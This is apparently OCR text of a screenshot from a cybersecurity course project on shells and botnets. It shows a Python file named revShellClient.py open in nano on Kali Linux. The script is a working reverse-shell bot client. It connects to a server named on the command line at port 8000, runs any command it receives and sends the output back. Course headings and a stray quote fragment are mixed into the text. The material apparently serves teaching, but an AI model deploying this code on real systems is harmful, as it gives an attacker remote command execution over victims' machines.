 kali@kali: ~/Desktop/Shells
File Actions Edit View Help
GNU nano 7.2 revShellClient.py *
import sys
from subprocess import Popen, PIPE
from socket import *
# Get server name from the second argument of the command, port is set to 8000
serverName = sys.argv[1]
serverPort = 8000
# Create IPv4(AF_INET), TCPSocket(Sock_Stream)
clientSocket = socket(AF_INET, SOCK_STREAM)
CYBERSECURITY 10 M. BEN-AZZOUZ
PROJECT 1 – SHELLS AND BOTNETS
clientSocket.connect((serverName, serverPort))
clientSocket.send('Bot ready and waiting!'.encode())
# Decode the binary data received and convert into a string
command = clientSocket.recv(4064).decode()
# While the command is not "Done" process and execute it and send back results.
while command != "Done":
    proc = Popen(command.split(" "), stdout=PIPE, stderr=PIPE)
    result, err = proc.communicate()
    clientSocket.send(result)
    command = (clientSocket.recv(4064)).decode()
clientSocket.close()
LINUX
me, the more you are able to hear"
Save modified buffer?
Y Yes
N No ^C Cancel